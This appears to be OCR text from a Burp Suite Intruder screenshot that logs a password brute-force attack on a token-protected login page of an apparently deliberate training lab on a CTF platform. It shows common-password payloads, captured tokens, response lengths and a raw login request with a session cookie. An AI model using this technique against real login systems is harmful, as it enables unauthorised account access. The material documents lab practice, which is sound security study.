 4. Intruder attack of http://5aad144d-358e-42db-9d47-db8136f96f9c.node5.buuoj.cn:81
Attack
Results Positions
Capture filter: Capturing all items
Ap
View filter: Showing all items
Request Payload 1 Payload 2 Status code Response ... Error Timeout Length value=" Comment
1 0 200 455 34785 6118968d93de7cd6b22...
9 3489968d93df65329a190181... 200 1132 34785 9195568d93df88e3133...
2 123456 6118968d93de7cd6b2282406... 200 1878 34806 9870768d93dea064ed...
0 200 1470 34809 6962468d93de4ee11e5...
3 admin 9870768d93dea064ed87799... 200 500 34830 5725568d93deadc4d80...
4 password 5725568d93deadc4d8090979... 200 2997 34830 7411968d93dee282507...
5 pikachu 7411968d93dee28250784284... 200 816 34830 5623668d93def799830...
6 000000 5623668d93def79983082470... 200 1287 34830 4578868d93df1a22d63...
7 test 4578868d93df1a22d6332692... 200 2062 34830 2466068d93df446ca55...
Request Response
Pretty Raw Hex
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
11 Referer: http://5aad144d-358e-42db-9d47-db8136f96f9c.node5.buuoj.cn:81/vul/burteforce/bf_token.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=hs3c9gp6aodfr34o75dno7krca
14 Connection: keep-alive
15
16 username=admin&password=123456&token=6118968d93de7cd6b2282406505&submit=Login
Search
Finished